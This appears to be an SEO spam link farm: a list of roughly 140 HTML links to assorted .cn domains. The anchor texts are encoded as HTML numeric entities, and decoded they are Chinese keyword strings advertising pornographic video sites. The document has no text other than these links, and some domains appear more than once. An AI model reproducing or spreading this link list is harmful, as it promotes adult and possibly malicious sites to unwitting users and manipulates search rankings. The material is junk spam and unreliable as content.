<a href="http://mouyuncheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nybxdlr.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wrapped.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xixiyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://xxseo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://glrdm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://douron.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://vipyw.com.cn" target="_blank">&#x6210;&#x4EBA;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gousui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://outoffocus.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://intechware.cn" target="_blank">&#x56FD;&#x4EA7;5&#x6708;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leanmall.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inforunner.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wxmry.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://46vv.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jmce.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://sscfund.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;'</a>|
<a href="http://vsilu.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yzjingxin.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzwykj.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://glamchic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiminka.com.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qm03.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://socialware.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://wocuo.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ninrong.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x7272;&#x4EA4;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://aceco.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://plan1000.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;</a>|
<a href="http://020mu.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://crazygamers.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxpclp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xztt1.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fundly.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://wywcb.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://hi168.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ahbss.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://delnabla.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gylida.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://brandsite.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgldk.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aeronautic.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://shllc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0hacker.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://whyy120.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://koful.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://hlsjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dingxuebing.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://13zhong.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongni.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://duser.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://roada.com.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x6E34;&#x671B;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wp28.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://paipaijia.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xejwc.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vzdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://csdhj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://epinke.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://jianting365.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6700;&#x5FEB;av&#x7F51;&#x7AD9;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://ytxiaochi.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fa2008.cn" target="_blank">&#x4E9A;&#x6D32; &#x5929;&#x5802; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://raopi.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;hd</a>|
<a href="http://renshouzd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://sese91.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huijiu888.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eurolist.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;VA&#x53E6;&#x7C7B;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://cdgzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://wp28.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://zuihuacheng.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://ittimes.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://sezen.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://halele.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mw05.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://0755cdd-shop.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://ngocb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://stspa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://uisir.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://a6155.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://oaza.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://youfri.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://taokustock.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youfri.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://miraclean.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxtoy.com.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://minewelt.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uf90.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://51ttz.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jinyifs.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://szsunny.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnalab.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://gussee.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjgdl.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://rfyla.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://di2sj.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cesuji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esnt.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://0731seo.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://yb771.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lunma.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://zuoshechai.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ssinsights.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fortwo.cn" target="_blank">&#x7CBE;&#x54C1;&#x5267;&#x60C5;V&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://mu666.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
